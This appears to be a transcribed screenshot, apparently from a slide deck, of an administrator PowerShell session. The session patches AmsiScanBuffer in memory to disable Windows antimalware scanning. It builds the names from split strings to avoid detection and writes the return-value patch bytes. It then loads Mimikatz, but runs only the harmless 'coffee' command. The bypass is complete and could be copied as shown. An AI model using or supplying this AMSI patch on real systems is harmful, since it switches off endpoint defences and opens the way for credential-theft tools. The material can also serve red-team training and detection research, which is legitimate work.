 Administrator: Windows PowerShell
PS C:\WINDOWS\system32> $LoadLibrary = [Win32]::LoadLibrary("am" + "si.dll")
PS C:\WINDOWS\system32> $Address = [Win32]::GetProcAddress($LoadLibrary, "Amsi" + "Scan" + "Buffer")
PS C:\WINDOWS\system32> $p = 0
PS C:\WINDOWS\system32> [Win32]::VirtualProtect($Address, [uint32]5, 0x40, [ref]$p)
True
PS C:\WINDOWS\system32> $Patch = [Byte[]] (0xB8, 0x57, 0x00, 0x07, 0x80, 0xC3)
PS C:\WINDOWS\system32> [System.Runtime.InteropServices.Marshal]::Copy($Patch, 0, $Address, 6)
PS C:\WINDOWS\system32> Invoke-Mimikatz -Command "coffee"
  .#####.   mimikatz 2.2.0 (x64) #18362 Oct 30 2019 13:01:25
 .## ^ ##.  "A La Vie, A L'Amour" - (oe.eo)
 ## / \ ##  /*** Benjamin DELPY `gentilkiwi` ( benjamin@gentilkiwi.com )
 ## \ / ##       > http://blog.gentilkiwi.com/mimikatz
 '## v ##'       Vincent LE TOUX             ( vincent.letoux@gmail.com )
  '#####'        > http://pingcastle.com / http://mysmartlogon.com   ***/
mimikatz(powershell) # coffee
    ( (
     ) )
  .______.
  |      |]
  \      /
   `----'
PS C:\WINDOWS\system32>